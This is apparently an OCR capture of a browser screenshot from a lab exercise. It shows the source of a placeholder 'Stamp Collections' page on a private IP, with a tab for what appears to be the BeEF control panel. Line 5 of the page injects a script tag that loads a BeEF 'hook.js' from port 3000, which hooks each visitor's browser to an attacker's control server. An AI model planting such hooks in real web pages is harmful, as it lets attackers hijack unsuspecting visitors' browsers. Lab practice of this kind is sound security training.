 BeEF Contr
Stamp Collections × view-source:172.24.0.10/s × +
Not secure | view-source:172.24.0.10/stamps/collection.html
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Stamp Collections</title>
5 <script src="http://172.24.0.10:3000/hook.js"></script>
6
7 </head>
8 <body>
9 <h1>Welcome!</h1>
10 <p>Stamps Coming Soon..</p>
11 </body>
12 </html>
13